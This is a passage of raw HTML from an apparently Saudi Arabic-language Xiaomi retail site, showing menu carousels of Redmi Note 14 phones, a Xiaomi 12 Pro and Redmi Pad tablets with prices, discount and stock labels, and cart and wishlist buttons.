<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('445')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="445"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('445', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('445')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('445')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Xiaomi-Mi-Phones"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">جوالات شاومي (مي)</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972fe48981c5" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6972fe48981c5"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-423 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جوالات Redmi</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-423 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('173')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-500x500h.webp 2x"  width="250" height="250" alt="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" title="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue">جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق</a></div><div class="description">شاومي 12 برو هو أقوى هاتف من xiaomi لعام 2022 وهو جيد جدًا من حيث المواصفات ، xiaomi 12 pro لديه أفضل معالج كوالكم&nbsp;وشاشة جيدة بدقة عالية جدًا. فإ..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>2,269</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>4,099</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,973</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="173"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('173')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-423 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('173')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Xiaomi-Pad"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">تابلت شاومي</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972fe48981d3" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6972fe48981d3"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-430 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">تابلت شاومي</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('410')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" title="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-481 product-label-default"><b>اصدار WiFi</b></span>
<span class="product-label product-label-420 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green">تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>559</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>579</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>486</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('410')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('410')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
